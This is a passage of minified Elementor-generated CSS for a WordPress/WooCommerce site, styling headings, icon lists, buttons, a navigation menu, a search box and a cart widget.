--e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-ccff7d4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-31f7e42{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-f642eed > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f642eed{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-2d60718 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-2d60718{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-eeaddc5{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-190px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-eeaddc5:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-eeaddc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-e151e98{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-e151e98:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-e151e98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-ff9ac0a{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:none;--border-style:none;}.elementor-24927 .elementor-element.elementor-element-ff9ac0a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title a:focus{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-a321bcb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-d4926dc > .elementor-widget-container{padding:26px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-d4926dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-e761254{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-99px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-e761254:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-e761254 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-f3ad20d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-f3ad20d:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-f3ad20d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-3efb4e6{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-0139001{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:hover, .elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:hover svg, .elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-071068a{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-071068a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-360e1f1{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:hover, .elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:hover svg, .elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-654e86c{--display:flex;}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-ea7c8a7{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:hover, .elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:hover svg, .elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-e048d97{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;z-index:6;--n-menu-open-animation-duration:500ms;--n-menu-toggle-align:center;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:var( --e-global-typography-ffbb1d3-font-size );--n-menu-title-color-normal:var( --e-global-color-text );--n-menu-title-transition:300ms;--n-menu-title-padding:20px 12px 20px 12px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );--n-menu-title-line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ):not( :hover ){border-style:none;}.elementor-24927 .elementor-element.elementor-element-e048d97 {--n-menu-title-color-hover:var( --e-global-color-492119a );--n-menu-title-color-active:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:hover:not( .e-current ){border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title.e-current{border-style:solid;border-width:0px 0px 1px 0px;border-color:#013668;}.elementor-24927 .elementor-element.elementor-element-03b6e71{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-submit{background-color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-525a7ef{--e-search-results-columns:1;--e-search-placeholder-color:#000000;--e-search-input-color:#1E1E1E7D;--e-search-input-padding-block-start:5px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:5px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:5px;--e-search-icon-submit-size:18px;--e-search-submit-color:var( --e-global-color-46fde32 );--e-search-icon-submit-color:var( --e-global-color-46fde32 );--e-search-submit-border-radius:5px 5px 5px 5px;--e-search-submit-padding:5px 0px 5px 10px;--e-search-results-border-radius:0px 0px 0px 0px;--e-search-results-padding:5px 5px 5px 5px;--e-search-results-column-gap:5px;--e-search-results-row-gap:5px;--e-search-loader-icon-color:var( --e-global-color-492119a );--e-search-loader-icon-size:20px;--e-search-pagination-color:var( --e-global-color-d0d11b2 );--e-search-pagination-hover:var( --e-global-color-492119a );--e-search-pagination-current:var( --e-global-color-d0d11b2 );--e-search-pagination-page-numbers-gap:20px;}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-input{font-family:"Poppins", Sans-serif;font-size:1em;font-weight:400;font-style:italic;line-height:1.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-260b03c );border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-results-container > div{border-style:solid;border-width:0px 0px 1px 0px;}.elementor-24927 .elementor-element.elementor-element-c37e617{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons 